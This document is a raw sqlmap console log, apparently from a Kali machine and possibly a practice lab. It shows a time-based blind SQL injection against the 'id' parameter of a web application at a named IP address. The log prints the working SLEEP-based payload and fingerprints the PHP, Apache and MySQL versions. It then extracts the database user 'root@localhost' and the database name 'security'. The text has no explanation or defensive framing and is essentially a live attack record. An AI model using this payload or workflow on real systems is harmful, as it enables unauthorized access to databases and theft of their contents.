 [06:43:12] [INFO] resuming back-end DBMS 'mysql'
[06:43:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7475 FROM (SELECT(SLEEP(5)))ErTx) AND 'bFJq'='bFJq
---
[06:43:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[06:43:12] [INFO] fetching current user
[06:43:13] [WARNING] time-based comparison requires larger statistical model, plea
se wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '-
-time-sec')? [Y/n] Y
[06:43:19] [WARNING] it is very important to not stress the network connection dur
ing usage of time-based payloads to prevent potential disruptions
[06:43:29] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user: 'root@localhost'
[06:44:23] [INFO] fetching current database
[06:44:23] [INFO] retrieved: security
current database: 'security'
[06:44:49] [INFO] fetched data logged to text files under '/home/kali/.local/share
/sqlmap/output/121.5.52.144'